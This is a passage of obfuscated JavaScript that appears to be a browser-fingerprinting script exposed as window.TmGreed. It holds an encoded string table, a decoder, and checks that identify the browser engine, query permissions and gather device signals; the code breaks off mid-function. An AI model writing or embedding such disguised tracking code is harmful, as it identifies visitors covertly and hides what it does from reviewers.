2rWrM10CeXPBMu','ms40lJa','Aw5KzxHpzG','CMvHzhLtDgf0zq','x2LUDM9Rzq','wvz0B2nTvM1lAJbPtgPfnu5uwM9IqZvQyJiWDKLSmd0','zNvSBfzLCNnPB25mAxn0','q2fUDMfZq2fWDhvYzu1LzgLHu3rYzwfT','Bw9IAwXL','zgL2w2nSyxnZjd0IlwHPzguIxvT6B29TCgfNzs1MB250C2L6zv1BC3r5Bgu9iMrPC3bSyxK6igjSB2nRoYjD','AM9PBG','qxjHyMLJifr5CgvZzxr0Aw5N','DMfSDwu','C2fUzgjVEa','B2zMC2v0tgvMDa','tvmGvuKGr290AgLJ','rNjHBMTSAw4Gr290AgLJ','rvvst1nusuXf','CgvYBwLZC2LVBNm','C3vWCg9YDhm','DxnLCKfNzw50','C2LUAa','C3jJ','mty2mdy2mNf2De9bAW','ChjLy2LZAw9U','Bg9VCa','Bwf0y2G','CMfUzg9T','lMv0C3KTDhDLzxq','tg5kBgeYEgHIvZL6wdi1mwiZsNzArZL6','Dw5ZDgfIBgu','mc4WlJaUma','wvz0B2nTvM1lAJbPtdjoC2fxtNjKr2H5wJjNDvLytNDqEuPK','lMj1Bxe','zM9UDezHBwLSEq','Dwn3zwi','sw52ywXPzcb0Aw1LB3v0ihbHCMfTzxrLCJOGBxvZDcbIzsbHig5VBI1UzwDHDgL2zsbUDw1Izxi','Dgv4DenVBNrLBNq','y2XVy2TsyxrLCW','C2fTC3vUz0fY','y29TCgXLDgvK','i3DPzgDLDc1XDwfU','vZjOEvPxwMvqu0PVzeHsD2n6B3zmmKzTwMK1ELPxnwTHsfzPtg5cC0X5sMq','y2HHCKnVzgvbDa','DxnLuhjVz3jHBq','yxr0ywnOu2HHzgvY','DgHLBG','D2vIC3rVCMu','DMvYC2LVBG','BxntzxrjBw1LzgLHDgu','DgHYB3C','rgf0zvrPBwvgB3jTyxq','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','rNv0DxjHiejRieju','z2v0vgLTzq','y29VA2LLDgvZDd0','wvz0B2nTvM1lAJbPthK5AfPdnxDIr0z1ww5cC2rytxvzmJH1ytnjDKLSmd0','tg1gDgngowHAqt09','C2XPy2u','twLJCM9ZB2z0ifvPz2H1CG','Dg9eyxrHvvjm','rg9JDw1LBNq','y3jLyxrL','zNvUy3rPB24','B250CMfUC2L0Aw9Uy2fUy2vS','BgfUz3vHz2vZ','z2v0rxH0zw5ZAw9U','yNjHBMrZ','zM9YrwfJAa','ywjYDxb0','DMvUzg9Y','zxjYB3i','z2v0q29UDgv4Def0DhjPyNv0zxm','B3bLBG','tgvLBgf3ywrLzq','v2LYzuD1yxjK','stjgA1H6txDnrMD5tLrbpq','z2v0uhjVDg90ExbLt2y','BwfYAW','zg9JDw1LBNrfBgvTzw50','yM9KEq','BM8TChjLzMvYzw5Jzq','Bg9VCfn0yxj0','stnACgnfrMTIv0z5ytnsq1LxnxvAwePdyKC5AMf3pt0','y29Z','x3nLBNq','yxDYyxa','yMfJA2DYB3vUzc1ZEw5J','C2LU','zxHWBte','zNvSBhnJCMvLBKvSzw1LBNq','uhjPC3rPBMe','zw1PDa','zNjVBq','y2fUugXHEvr5Cgu','tw9KDwXL','qxjYyxLcDwzMzxi','yxzHAwXmzwz0','BgvMDa','rNv0DxjHie1Kieju','yNvPBgrjra','zw51BwvYywjSzq','BxnnyxHuB3vJAfbVAw50CW','zMvLzgjHy2TtDxbWB3j0','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','uhjVBwLZzsbYzwPLy3rLzcb3AxrOig5VBI1fCNjVCIb2ywX1zq','z2v0t3DUuhjVCgvYDhLoyw1LCW','vZjSA1HQmgLJmNrZyvD0u1PxDhnzvZfOswWWpq','wvz0B2nTvM1yAJbPyuHsmgneB3zmmMHWzeDoDMrxntbAweL1y25vDMrhoxDmm04WwvHrDwnhAhDjBda9','wvz0B2nTvM1lAJbPww05DMnTrNHmBtL5wNLkza','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwKHoBgnUwMXJAtvVzeCXC0XTBdbmEuPK','B3jPzw50yxrPB24','i2rPDKfNywHP','C3vZCgvUzgvKwwLLBgq','Bg9JywXezxnJCMLWDgLVBG','yxbWzw5K','C2vZC2LVBLn0B3jHz2u','C2v0tg9JywXezxnJCMLWDgLVBG','y29TCg9Uzw50CW','yxbWzw5Kq2HPBgq','y29UzMLN','BM9FyxbP','w2rHDgeTy29VA2LLlw51BwjLCL0','CMDIkdi1nsWWldi1nsK','AgfZAa','BwLU','yxjJ','CMvJmJaYma','i2y5yW','tw9UB3r5CguGq29YC2L2yq','C2v0qxbWqMfKz2u','B3bZ','y29TCgXLDgu','DMLKzw8VBxa0oYbJB2rLy3m9iMHLDJeUms42lKW5mY5cmci','CMvTB3zLrxzLBNrmAxn0zw5LCG','Dg90ywXku0HLyxbtAxPL','ywrKrxzLBNrmAxn0zw5LCG','BxnxCML0zvbYB2zPBgvYtwfYAW','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9YCW','q3DTigzQB3jKyMfUAYdWN5IdigDSEq','yNvMzMvY','BwvZC2fNzq','AgfYzhDHCMvdB25JDxjYzw5JEq','y2f0y2G','Dg9cBg9I','yNvMzG','BMzJ','Dgv4DfnPEMvbzgP1C3q','C2fUCY1ZzxjPzI10AgLU','zMfJDg9Yq29SBgvJDg9YCW','C3rHy2S','lNf1yw5Ny2fV','CMLNAhq','ywnVC2G','Cg9ZDe1LC3nHz2u','vu5nqvnlrurFvKvore9sx1DfqKDm','jYbTzxrOB2q','uvz0B2nTvM1lAJbPyuHsmgneB3zmm0jOzvrsEvPytJfIsfj6twPrDvPyvwLyut09','tM8GAgfZAgfIBguGzMfJDg9YCYbHDMfPBgfIBgu','z2v0qxr0CMLIDxrL','C2rW','B3bLCMe','qMf0DgvYEu1HBMfNzxi','Bw96sw5Uzxjty3jLzw5z','Dw5RBM93BIbLCNjVCG','zw5HyMXLvMvYDgv4qxr0CMLIqxjYyxK','B3bYDa','u2vNB2uGvuKGtgLNAhq','C3rYAw5N','tgXWCfGYrMTymKzMu0e9pq','zMLSBfn0EwXL','CgvYzM9YBwfUy2u','C2v0','wKDSmLCYBgTyAJbPuvDsr2iZAgzzBuz1yM1wEvH5sMq','tvLssufeifbstW','z2v0u3rHDgu','i3b1yMXPrxnWzwnPywW','zgLZCgXHEs1Jyxb0DxjL','ChjVzhvJDa','C2v0uhjVCgvYDhK','zg9JDw1LBNq','CMfUz2vnAw4','odi4otC4mgjgtfDLBG','rgv2AwnLtw90Aw9UrxzLBNq','D29Yza','CMvZzxq','mxb4','lM9WDgLTB25RlwLMCMfTzs1JB250ywLUzxi','zgLZCgXHEu5HBwu','sgvSDMv0AwnHie5LDwu','tg5oD2iYnxPIm0PSwKmXmfPyAdbmv3HWyM10EG','rxzLBNq','y29UDgvUDfDPBMrVDW','DxnLCKXHBMD1ywDL','AgLNAa','zxzLBM9Kza','u21HBgWGrM9UDhm','nJCZodGZnM9LuLflAq','C3jJzg9J','ywjVDxq6yMXHBMS','z3LYB3nJB3bL','u2vYAwzH','lMnJlunVB2TPzvDHCM5PBMC','t2jQzwn0','cMbGya','BMf2AwDHDg9Y','y2vUyW','z2v0','DMLZAwjPBgL0Eq','DgLTzw91Da','wvz0B2nTvM1lAJbPtg1gBwjhrNrmBwX1wM04AvHrpt0','zMLSBa','mtfWDcaIvgLTzxmGtMv3ifjVBwfUiG','tM90AwzPy2f0Aw9U','yNL0zuXLBMD0Aa','y3jLyxrLt2jQzwn0vvjm','jgnKy19HC2rQzMXHC3v0B3bMAhzJwKXTy2zSxW','z3jVDxbjza','zgvMyxvSDa','qxvKAw9dB250zxH0','BwLTzvr5CgvZ','i2yYzG','CMvSzwfZzq','y2fUDMfZ','Bwf0y2HLCW','y29VA2LLDgvZDd0XoYbtyw1Lu2L0zt1tDhjPy3q7','z2v0vM9Py2vZ','ywrK','C2L6zq','zM9UDfnPEMu','BwfW','v0vcr0XFzgvIDwDFCMvUzgvYzxjFAw5MBW','B25SB2fK','BgfIzwW','DgvZDa','u3rHy2nHDg8YmJiGqLq','AwnLy2fUzgLKyxrL','AgvPz2H0','q1ntq291BNrLCLn0EwXLuNvSzq','y2XLyxjbChbcywrNzq','yxr0ywnR','BNvTyMvY','Dg9tDhjPBMDuywC','z2v0q29UDgv4Da','tvmGuMvMzxjLBMnLifnWzwnPywX0Eq','C29Tzq','C3bLywTLCI1ZzwXLy3rPB24','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLPwKrJme1PnwPImJb2swWWpq','B2zMC2v0ugfYzw50','ChvZAa','DxnLzePtsgvHCfnPEMu','ywXSCgfZCW','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwKm1C1PyuNrAv0zRy3K1AMiYmhzjBda9','lMXHCg5PlxbVCc1VDMvY','qwn0AxzLwe9IAMvJDa','y29UC3rYDwn0B3i','Aw5UzxjxAwr0Aa','C2vUza','sw50Ba','x19WCM90B19F','CMf0Aw8','lMfZlw9PBa','CMv2B2TLt2jQzwn0vvjm','tg1gA1OYoxzAmNHS','cMnVBxbVBMvUDhm6ia','y3b1q2XHC3m','q2vUDhvYEsbhB3rOAwm','yxrHBMG','n0nmAKnJrG','tvmGt3v0Bg9VAW','wvz0B2nTvM1yAJbPyuHsmgneB3zmmK5ZyvDoCKXTAhzKr3H2wNK1EwrtogLyut09','BwLTzvr5Cgu','vgHLigL0zxjHDg9YigrVzxmGBM90ihbYB3zPzguGysaN','CgrMvMLLD2vYrw5HyMXLza','tgW5D2iZqKPIBdLWyM1ACgjTBdbAvJLOwKe9pq','kg1PBI13Awr0AdOG','khj0Cg1HChXMBxrWFhj0y3aTzMiPoG','zgL2w2nSyxnZxJ0IyxbWx2DKChiIxq','ywjZ','y2XVC2u','C2fUCY1ZzxjPzG','Aw1WB3j0yw50','uLrdrw5JB2rLzef1zgLVrNjHBwu','BNvSBa','ywXS','i21VyMLSzunHDgzPC2G','mZGXmJvVz2zTq1O','stjgA1GYsNnImK5YwLHjpq','twvKAwftzxr0Aw5NC1jHBMDL','C2v0u3rHDgu','i2fKyMXVy2STAg9UzxLWB3q','zgvSzwDHDgu','BM9Uzq','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOy0HbDwnTvMHAsejSwvDZDvKYoxrmmKzRy3Lkza','zgf0yq','BxnmyxvUy2HvCMK','zMLSBfrLEhq','i2nVB2TPzxmTCg9SAwn5lxn0AwnREq','A25Lzq','DMLKzw8VBxa0oYbJB2rLy3m9iMf2mdeUmc4Wnu0UmdGI','Bwv0Ag9K','Dhj5tg9J','Bwf4vg91y2HqB2LUDhm','zMLSDgvY','BM9Uy2u','B2zMC2v0sgvPz2H0','Bw9UAxrVCMLUzW','x2j1zMy','w29IAMvJDcbhzw5LCMf0B3jD','D2vIA2L0uMvZB2X2zuXVy2fSrMLSzvn5C3rLBvvsta','wvz0B2nTvM1yAJbPyuHsmgneB3zmmMW2yKDwDwvTA3vzmJL0tdjoAgjyqMHHv2r1thLkza','stjkAgjTnwXJBvPZyJjgme1Qst0','D2vIz2W','DwfgDwXSvMvYC2LVBG','z3jHBNrLza','q2fSAwjYAq','tg5kBgeYEgHIvZL6wdnsAgnUqMHJDZ09','v2vIs2L0twvKAwflzxLZ','Aw5JBhvKzxm','CMvTB3zL','Dg9W','qvjotYbquK8','BxnfEgL0rNvSBhnJCMvLBG','wvz0B2nTvM1yAJbPyuHsmgneB3zmm0j5yJiXDKXUwMHArZL5tg1oDMjtogLyut09','vKvsvevyx1niqurfuG','yNjVD3nLCKXHBMD1ywDL','x19MAxjLzM94x18','sgfLDhrLBNnJAhDLAwXLCG','vw5PDMvYCYbdrsa1nsbnzwrPDw0','lMLTzY1RB3nHBMe','B252B2LJzxnJAgfUz2vK','AxrLCMf0B3iGCMvZDwX0igLZig5VDcbHBIbVyMPLy3q','wKDSmKXTAhzIr2XRuvDsEG','Bg9JywXtzxj2AwnL','CMv0DxjU','C2HHzgvYu291CMnL','i2nLBMvVlxbSywnLAg9SzgvYlwnLBMvVlteY','wKDSmKKZtNjzwejWwLDozLLxut0','qxbWBgvqyxLfCNjVCG','BxnjBMrLEgvKrei','v29YA2vYihrPBwvVDxq','ntq2mZeZnvLqv3PPBW','y2XLyxi','C29YDa','mdaWmdaWmda','stnkBgeYEgHIv2S9','zgv2AwnLugL4zwXsyxrPBW','zMfJDg9YCW','twvPCNLVifvj','BMv4Da','D2vIA2L0vgv4DfnPEMvbzgP1C3q','we1mshr0CfjLCxvLC3q','i2fJlwXYzs1WBgf5zxi','yxnPzgvBzgf0ys1WB3j0ywWTAwq9iMXLywrLCMjVyxjKiL0','w3rPDgXLpsjbteLftKjpteeIigLD','q2vUDhvYEq','DwWUywrZBw9KzxjU','BgLUA1bYB2DYyw0','yxrHBG','vfjbsKfoifbstW','D2vIA2L0twvKAwftDhjLyw0','BM8TC3vWCg9YDa','C3rHCNrszw5KzxjPBMC','zgLZCgXHEq','Dw5KzwzPBMvK','C29SDMu','zw5HyMXLzfbSDwDPBG','yxbWBhK','C3vIyxjYyxK','lNLIlwzSB29Yywq','y2f0y2HmB2m','twLUAw9UifbYBW','Bg93','CgXHDgzVCM0','vg91y2HfDMvUDa','i1ntCg90su1qB3btBgLKzxi','B25JB21WBgv0zq','CMvJDa','vKvore9s','Bwf0y2HnzwrPyq','l25WBs1TB25PDg9YAw5N','y2HYB21L','CMvXDwvZDeLKBgvdywXSyMfJAW','CMfJzq','y29VA2LL','Cg9W','D2HPDgvtCgfJzq','uvz0B2nTvM1lAJbPyuHsmgneB3zmmMX1zeDwEvLxtJbHwfPStg1ADMnUuM9IBvyWtg1KEuWYtNnHv05YuhLkza','EwfUzgv4','i21NAwrFAwzYyw1Lmq','CMvZB2X2zq','y29UDgLUDwu','B3nJChu','tvqGrxH0CMe','Cg93','D2vIA2L0vgvTCg9Yyxj5u3rVCMfNzq','wvz0B2nTvM1lAJbPwKC5CMrhoxLmwe5Stg05DvPxEhbIBxn1yLDvAvHrpt0','lMfKyMXVy2TLCI1YB290','tM90u3vWCg9YDgvK','y2fUzgLKyxrLoG','CgfYyw1LDgvYAxPLzezHy3rVCNm','BwvKAwfezxzPy2vZ','CM91BMq','lMfKC3rLA3n0','tuvesvvnx0Lova','ndHWEa','y3jLyxrLq29SBgvJDg9Y','rLjbr01ftLrFu0Hbrevs','zxHLy3v0Aw5N','lNnPDguTChvIlwLUDgvYC3rPDgLLBa','lMnVBw11BML0Ev9FC29JAwfSlwrLC2m','Dhj5ihn0yxrLBwvUDcb3AxrOB3v0ignHDgnOig9YigzPBMfSBhK','BM93CMfW','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLPyKDgAMeYwNLHv1jOzvHoAgjhvNPmBKP2tdnsEwf5oxPHrZL3thLkza','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLSzg1wDwrdnhLJr1z5wM05EwjxrNvKqZvQyJiWDLPywMXIBLj6tdjoC2fxtNjjBda9','C3LTyM9S','Dhj5rw50CMLLCW','u1zhr2vVBwv0CNLfBgvTzw50','Bw96sw5Uzxjty3jLzw5y','z2v0q2HHBM5LBerHDge','zMLSBfjLy3q','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzTwM1SC2fxrJzHvZL1yvDgA2n5nxPIBuzWtg1SmeX5sMq','zgL2w2LKxJ0IC21PmMfKyMXVy2SIxq','x2HHC2G','zxHWzxjPBwvUDgfSlxDLyMDS','z2v0vgLTzxPVBMvpzMzZzxq','yxn5BMm','stnkBgeYEgHIvZvWtfDkDMvbpt0','tw96qxbWzwfYyw5Jzq','iZa2oq','CMDIkdi1nsWYntuSmcK','C2vYAwy','Cg93ywfZlNDVCMTLCI5QCW','D2vIA2L0t2zMBgLUzuf1zgLVq29UDgv4Da','q2XHCMvUzg9U','Dhj5CW','qxbWBgu','i0zVBgXVD1vZ','ChjVDg90ExbL','C2v0uhjVDg90ExbLt2y','y29ZAa','q1nttw96rg9JDw1LBNrsDwXL','i2THDwXPx3LHzf8X','lwfWCgXLlxn5C3rLBs1IB2r5','ywXWAgfIzxrPyW','ChjVzhvJDfn1yG','C3bSAxq','yMvNAw5qyxrO','DMLKzw8VBxa0oYbJB2rLy3m9iMf2yZeUndjfmdffiG','i0LRBgfUlu1LBgf5yw5N','DgfU','CMvXDwvZDe1LzgLHs2v5u3LZDgvTqwnJzxnZ','sfrntenHBNzHC0vSzw1LBNq','Bw96uLrdugvLCKnVBM5Ly3rPB24','DhjPBq','Dw5PzM9YBtfM','CgvYC2LZDgvUDc1ZDg9YywDL','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwM1ACgjhBgHLBwX2yM1SAfPitxvJmJvOyvm1CgrdogLyut09','mY40lJi','yxvKAw8VBxa0o2nVzgvJCZ0IBxa0ys40mc4YiG','icGUkYK','x19LC01VzhvSzq','qxjNDw1LBNrZ','uLrdugvLCKnVBM5Ly3rPB25jy2vfDMvUDa','q291BNrLCG','ywnVCW','C2fMyxjP','BxvSDgLWBhK','y29VA2LLDgvZDd0XoYbtyw1Lu2L0zt1tDhjPy3q7igv4CgLYzxm9vgH1lcaWms1kyw4TmtK3mcaWmdOWmdOWmsbhtvq','B2jQzwn0','AxnqB2LUDeLUugf0Aa','y2fSy3vSyxrLtM9Uy2u','zgvZDgLUyxrPB24','i3bNzwXKAxO','CMvZB2X2zwrpChrPB25Z','tg1OBfLxuMXJAtfPyKC5AMeYvMTmv0zR','zxHW','yxbWzw5KqMLUyxj5','y29UDMvYDfrVqMXVyG','r29Vz2XL','lNnRBgLR','C3r5Bgu','BgfUz3vHz2u','zw1WDhK','C3rHBMrHBg9Uzq','zM9UDa','qwDLBMn5iezc','ywjZB2X1Dgu','q1ntuhjPBwL0AxzLvMfSDwu','zgvMAw5LuhjVCgvYDhK','khbYzwzLCNmTy29SB3iTC2nOzw1LoIa','yxjN','AgfZ','wvz0B2nTvM1lAJbPtg1OmgfhsMXKre0Wtg1oDMjtsMq','mtG0ntGYsvbUBLb5','x19LzgDLvhjHy2TPBMDqCMv2zw50Aw9Uu3rHDgLZDgLJCW','uvz0B2nTvM1lAJbPyuHsmgneB3zmmKy0yvDgAvLxnxvAweP6tg1wngiYuJfJEtvUy2K4AvHrpt0','AxnbCNjHEq','nJiXmdyXnKzev0fhvq','i3fVBY1JB3vUDgvY','C2vUDa','r2vUzxjHDg9Y','vgLTzw91Da','BMf0AxzLignVzgu','Bg9Nmta','i2jHCNjHuhvIBgLJAwrHzgu','i3rHB3rHB2XL','yMX1zxrVB3rO','yxvKAw8','D2LKDgG','D3jHCa','y2XPCgjVyxjKlxjLywq','zgvZDhjVEq','z2v0vw5PzM9YBuXVy2f0Aw9U','jcbPzIb1CgDYywrLihrVifbYBZOGAhr0Chm6lY9MCgPZlMrLDI9WCM8','CxvLCNK','DhjPyw5NBgu','i21LDgvVCMvKx3nOyxjL','B25LCNjVCG','zg9Uzq','y2fTzxjH','lMnUDc1WDwjSAq','AgLKzgvU','u3LTyM9S','twfW','wvz0B2nTvM1yAJbPyuHsmgneB3zmm2qZzhK1mgnTBdzAweL1y0D3DLaZvJbIvJL6yJnwEvKYvwLyut09','cNzPC2L0B3jjzdOG','lMTHzhi','y29SBgvJDa','CgfYzw50tM9Kzq','y3jLyxrLrwXLBwvUDa','C3bHD24','lNDWx2fKyMXVy2TFzgv0zwn0','tg1gA0XxuMXJmNqWyJnbDgnTvMPKr0z1wJj4Ba','B3v0zxjxAwr0Aa','twvUBg8','cNrPBwvczxr3zwvUtg9HzefUzeDLDdOG','qNvMzMvY','y29TCgLSzvnOywrLCG','i3bHDMvqDwi','yvCXBLCYrNnKrdbPuKDwA2fxDdfIm1jWtg14meLitMXJBLPSy21SAgftsMq','u2v0','qxzHBNrhyxjKzsbcAYbcva','BM90AwzPy2f0Aw9UCW','B250B3vJAhn0yxj0','y29SB3jezxb0Aa','yM90Dg9T','AvbOB25L','kgLUDMvYDgvKlwnVBg9YCZOG','BwfNBMv0B21LDgvY','tNvTyMvYrM9YBwf0','x2XLBMD0Aa','zgL2','CMvTB3zLq2HPBgq','Bg9JywXtDg9YywDL','[base64]','lNPLCMDUzxqTCMvJB21Tzw5K','u2LTsgvP','zNjVBunOyxjdB2rL','C3vZCgvUzgvKu3rHCNq','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzRtwK1mgnTrM1ABwXQwJjgmfPtnxvAwff2swWWpq','lMnMyv9WB3b1Ca','yxr0CMLIDxrLihzLyZiGCdT1BMLMB3jTigzSB2f0ihq7DM9PzcbTywLUkcL7zMXVyxqGCZ1ZAw4ODcK7zMXVyxqGyZ1JB3mODcK7z2XFug9ZAxrPB249DMvJncHWkM1HDdiOyYXZlc1ZlgmPldeSmsK7Fq','qMf0yw5N','ChjLDG','z2v0qM91BMrPBMDdBgLLBNrszwn0','BgvZCW','BgvUz3rO','y2fSBa','BM9YBwfS','zMLUywXSEuXVyW','yxnZAwDU','i2jHy2TRyxbHDa','stbkDMvdmunzvZv1wLHjDfLxuNO','AgfZAgfIBgu','BM93','kgr5BMfTAwmTCMfUz2u6ia','r09usefn','lNn5z25HBdi0lwDKChiTBw9KywWTD3jHCa','zw5K','cNvZzxjbz2vUDdOG','thvJAwrHifnHBNm','lM5LD3nSzxr0zxjFAg9SzgvY','tg1gA2n6txDnse09','lMv6Bw9IlwzVB3rLCG','lMfKC2jVEa','lNrLEhrHzf9OzwfKBgLUzq','w29IAMvJDcbpyMPLy3rD','qeb0B1n0CMLUz1rHzW','sevmvG','C3vIC3rYAw5N','y3jLyxrLt3nJAwXSyxrVCG','y29UBMvJDa','khbYzwzLCNmTy29UDhjHC3q6ia','stjgA2rTvNLKr1z1zeDSBa','kc13zwjRAxqTBwLUlwrLDMLJzs1WAxHLBc1YyxrPBZOGmIKSicHTAw4Tzgv2AwnLlxbPEgvSlxjHDgLVoIaYksWGkg1PBI1YzxnVBhv0Aw9UoIaXotjKCgKP','i2HPCMrLDgvZzwTFyM94','qxjPywWGvw5Py29KzsbnuW','uLrdugvLCKnVBM5Ly3rPB24','qeb0B1bYAw1PDgL2zsbTDxn0ihjLDhvYBIbHihbYAw1PDgL2zsb2ywX1zs4','zgfYAW','DhLWzq','yMLUza','r2vUzxjHDg9YrNvUy3rPB24','DM9PzcbTywLUkcL7z2XFrNjHz0nVBg9YpxzLyZqOmsWWldaSmsK7Fq','yML0BMvZCW','B25YzwfKAw5N','zM9Yy2vK','AgfZt3DUuhjVCgvYDhK','tvndu1nnyxrYAxG','t2zMBgLUzuf1zgLVq29UDgv4Da','BMfTzq','ChvMzMLUrgv2AwnL','C3fYDa','zgvZy3jPChrPB24','z2v0u3rVCMfNzvvWzgf0zxm','yvC1EKXTwMHJm1iYyvDwm0XxrMS','D2vIz2XdCMvHDgvdB250zxH0rxjYB3i','CMvWBgfJzq','lMHZlxnVC3LHBa','Bw9KzwW','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzRzg0XAgjTrM5AweL1zeDwAMfhwJfIAtv3yKm5EvPxuNbJBvzQzem4AvHrpt0'];C=function(){return Wf;};return C();}function _unsupportedIterableToArray(d,J){var Ju=o;if(d){if(Ju(0x1e4)==typeof d)return _arrayLikeToArray(d,J);var N={}['toString']['call'](d)[Ju(0x427)](0x8,-0x1);return Ju(0x207)===N&&d[Ju(0x23b)]&&(N=d['constructor']['name']),Ju(0x348)===N||Ju(0x359)===N?Array[Ju(0x44a)](d):Ju(0x30a)===N||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[Ju(0x226)](N)?_arrayLikeToArray(d,J):void 0x0;}}function _arrayLikeToArray(d,J){(null==J||J>d['length'])&&(J=d['length']);for(var N=0x0,Y=Array(J);N<J;N++)Y[N]=d[N];return Y;}function _iterableToArrayLimit(d,J){var JG=o,N,Y,K,h,W,H,S,I=null==d?null:JG(0x2a8)!=typeof Symbol&&d[Symbol['iterator']]||d[JG(0x3ec)];if(null!=I){W=[],H=!0x0,S=!0x1;try{if(K=(I=I['call'](d))['next'],0x0===J){if(Object(I)!==I)return;H=!0x1;}else{for(;!(H=(N=K['call'](I))[JG(0x343)])&&(W['push'](N[JG(0x3f9)]),W['length']!==J);H=!0x0);}}catch(D){S=!0x0,Y=D;}finally{try{if(!H&&null!=I['return']&&(h=I[JG(0x28a)](),Object(h)!==h))return;}finally{if(S)throw Y;}}return W;}}function _arrayWithHoles(d){if(Array['isArray'](d))return d;}function ownKeys(d,J){var Jq=o,N,Y=Object['keys'](d);return Object['getOwnPropertySymbols']&&(N=Object[Jq(0x3ab)](d),J&&(N=N['filter'](function(K){var JB=o;return Object['getOwnPropertyDescriptor'](d,K)[JB(0x452)];})),Y['push'][Jq(0x2ab)](Y,N)),Y;}function _objectSpread(d){var Jr=o,J,N;for(J=0x1;J<arguments[Jr(0x373)];J++)N=null!=arguments[J]?arguments[J]:{},J%0x2?ownKeys(Object(N),!0x0)[Jr(0x431)](function(Y){_defineProperty(d,Y,N[Y]);}):Object[Jr(0x477)]?Object[Jr(0x3de)](d,Object[Jr(0x477)](N)):ownKeys(Object(N))['forEach'](function(Y){var Jf=o;Object[Jf(0x325)](d,Y,Object[Jf(0x421)](N,Y));});return d;}function _defineProperty(d,J,N){var Jg=o;return(J=_toPropertyKey(J))in d?Object[Jg(0x325)](d,J,{'value':N,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):d[J]=N,d;}function _toPropertyKey(d){var JO=o,J=_toPrimitive(d,JO(0x1e4));return'symbol'==_typeof(J)?J:J+'';}function o(d,J){var N=C();return o=function(Y,K){Y=Y-0x1cc;var e=N[Y];if(o['TOcZiG']===undefined){var h=function(I){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',Z='';for(var b=0x0,s,l,P=0x0;l=I['charAt'](P++);~l&&(s=b%0x4?s*0x40+l:l,b++%0x4)?w+=String['fromCharCode'](0xff&s>>(-0x2*b&0x6)):0x0){l=D['indexOf'](l);}for(var R=0x0,i=w['length'];R<i;R++){Z+='%'+('00'+w['charCodeAt'](R)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(Z);};o['EHedPX']=h,d=arguments,o['TOcZiG']=!![];}var W=N[0x0],H=Y+W,S=d[H];return!S?(e=o['EHedPX'](e),d[H]=e):e=S,e;},o(d,J);}function _toPrimitive(d,J){var Jp=o,N,Y;if('object'!=_typeof(d)||!d)return d;if(void 0x0!==(N=d[Symbol['toPrimitive']])){if('object'!=_typeof(Y=N['call'](d,J||'default')))return Y;throw new TypeError(Jp(0x393));}return(Jp(0x1e4)===J?String:Number)(d);}function asyncGeneratorStep(d,J,N,Y,K,h,W){var Jt=o;try{var H=d[h](W),S=H[Jt(0x3f9)];}catch(I){return void N(I);}H[Jt(0x343)]?J(S):Promise['resolve'](S)[Jt(0x41b)](Y,K);}function _asyncToGenerator(d){return function(){var J=this,N=arguments;return new Promise(function(Y,K){var JQ=o;function h(S){asyncGeneratorStep(H,Y,K,h,W,'next',S);}function W(S){asyncGeneratorStep(H,Y,K,h,W,'throw',S);}var H=d[JQ(0x2ab)](J,N);h(void 0x0);});};}function _typeof(d){var Jz=o;return _typeof='function'==typeof Symbol&&Jz(0x2db)==typeof Symbol[Jz(0x3eb)]?function(J){return typeof J;}:function(J){var Jc=o;return J&&Jc(0x42c)==typeof Symbol&&J[Jc(0x23b)]===Symbol&&J!==Symbol[Jc(0x2f2)]?'symbol':typeof J;},_typeof(d);}window.BF=window.TmGreed=function(C0){var YQ=o;function C1(){var Jj=o,dm=performance[Jj(0x37b)]();return Math[Jj(0x2ce)](0x64*dm)/0x64;}function C2(dm){var Jv=o;return dm instanceof Error?dm[Jv(0x39f)]+':\x20'+dm['message']:String(dm)||Jv(0x1e0);}function C3(dm,dX){return new Promise(function(dM){return setTimeout(dM,dm,dX);});}function C4(){return C3(0x0);}function C5(dm){var Jx=o;return dm[Jx(0x3b1)](function(dX,dM){return dX+(dM?0x1:0x0);},0x0);}function C6(){var Ja=o,dm=window,dX=navigator;return C5([Ja(0x39d)in dm,'msSetImmediate'in dm,'msIndexedDB'in dm,'msMaxTouchPoints'in dX,'msPointerEnabled'in dX])>=0x4;}function C7(){var dm=window,dX=navigator;return C5(['msWriteProfilerMark'in dm,'MSStream'in dm,'msLaunchUri'in dX,'msSaveBlob'in dX])>=0x3&&!C6();}function C8(){var JV=o,dm=window;return C5(['ApplePayError'in dm,JV(0x324)in dm,JV(0x30c)in dm,0x0===navigator['vendor'][JV(0x3ef)]('Apple'),'RGBColor'in dm,'WebKitMediaKeys'in dm])>=0x4;}function C9(){var Jy=o,dm=window,dX=dm[Jy(0x3d1)],dM=dm[Jy(0x42a)];return C5([Jy(0x30e)in dm,!(Jy(0x3ea)in dm),!('TouchEvent'in dm),!('orientation'in dm),dX&&!('autocapitalize'in dX[Jy(0x2f2)]),dM&&'pointerLockElement'in dM[Jy(0x2f2)]])>=0x4;}function CC(){var JF=o,dm,dX=window;return C5([JF(0x451)in navigator,JF(0x2e8)in((null===(dm=document[JF(0x43c)])||void 0x0===dm?void 0x0:dm[JF(0x31d)])||{}),JF(0x3cd)in dX,JF(0x2de)in dX,JF(0x2f5)in dX,JF(0x3f4)in dX])>=0x4;}function Co(dm){var Jn=o;return dm['state'][Jn(0x3d9)]();}function Cd(){var N0=o;return N0(0x434);}function CJ(dm){var N1=o,dX;return null!==(dX=navigator[N1(0x3ff)])&&void 0x0!==dX&&dX[N1(0x33f)]?navigator[N1(0x3ff)]['query']({'name':dm,'userVisibleOnly':!0x0})['then'](Co)['catch'](Cd):Promise['resolve'](N1(0x466));}function CN(){return CN=_asyncToGenerator(_regenerator()['m'](function dm(dX,dM){var 